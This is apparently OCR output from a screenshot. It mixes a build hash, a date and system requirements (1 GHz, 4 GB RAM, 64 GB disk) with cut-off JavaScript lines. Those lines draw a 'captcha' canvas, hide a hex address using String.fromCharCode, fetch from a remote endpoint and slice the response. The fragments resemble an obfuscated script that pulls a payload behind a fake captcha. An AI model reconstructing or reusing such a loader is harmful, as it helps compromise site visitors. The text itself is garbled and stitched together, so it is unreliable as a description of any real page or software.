
Build Hash:
7b32435a08614f3a92b9de17fc317933
2026-02-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
Required: 64 GB